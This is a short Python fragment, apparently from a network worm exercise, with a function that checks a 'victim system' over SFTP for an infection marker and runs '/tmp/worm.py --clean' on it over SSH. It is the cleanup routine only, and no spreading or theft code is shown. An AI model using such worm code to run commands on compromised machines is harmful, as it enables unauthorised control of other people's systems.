 ###############################################################
# 檢查系統是否被感染，如果被感染則執行清理
# functionality to the connected system
# @param sshClient - the instance of the SSH client connected
# to the victim system
# @param sftpClient - the instance of SFTP connected
# to the victim system
###############################################################
def clean_mess( sshClient, sftpClient ):
    try:
        # Check if remote host is infected
        sftpClient.stat( INFECTED_MARKER_FILE )
    except IOError:
        print("No Cleaning Necessary")
        return
    sshClient.exec_command( "nohup python /tmp/worm.py --clean" )